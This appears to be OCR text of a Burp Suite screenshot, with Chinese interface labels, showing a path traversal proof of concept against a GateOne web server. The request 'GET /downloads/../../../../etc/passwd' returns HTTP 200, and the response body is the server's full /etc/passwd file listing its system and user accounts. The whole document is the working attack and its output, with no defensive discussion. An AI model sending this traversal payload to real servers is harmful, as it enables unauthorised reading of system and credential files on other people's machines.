 请求
Pretty 原始 \n Actions
1 GET /downloads/../../../../etc/passwd HTTP/1.0
2 Host:
3 Cookie: gateone_user=
__utma=13399927.2034048596.1622122601.1622122601.1622122601.1; __utmc=
13399927; __utmz=
13399927.1622122601.1.1.utmcsr=fofa.so|utmccn=(referral)|utmcmd=referral|
utmcct=/; __utmt=1; __utmb=13399927.2.9.1622122601
4
5
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Length: 1784
3 License: AGPLv3
4 Vary: Accept-Encoding
5 Server: GateOne
6 Last-Modified: Tue, 17 Dec 2019 16:43:20 GMT
7 Etag: "f481e6beb1c875726049de9aaadf8640bb70dce2"
8 X-Ua-Compatible: IE=edge
9 Cache-Control: private
10 Date: Thu, 27 May 2021 13:41:00 GMT
11 Access-Control-Allow-Origin: *
12 Content-Type: text/html; charset=UTF-8
13
14 root:x:0:0:root:/root:/bin/zsh
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
28 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
29 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
30 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/
31 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
32 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/b
33 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif
34 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/fa
35 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
36 syslog:x:104:108::/home/syslog:/bin/false
37 _apt:x:105:65534::/nonexistent:/bin/false
38 ntp:x:106:110::/home/ntp:/bin/false
39 messagebus:x:107:111::/var/run/dbus:/bin/false
40 avahi-autoipd:x:108:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin
41 dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
42 sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
43 zzl:x:1000:1000:,,,:/home/zzl:/bin/bash
44 privoxy:x:111:65534::/etc/privoxy:/bin/false
45 motion:x:112:118::/var/lib/motion:/bin/false
46 ftp:x:113:119:ftp daemon,,,:/srv/ftp:/bin/false
47 mysql:x:114:120:MySQL Server,,,:/nonexistent:/bin/false
48
洛米唯熊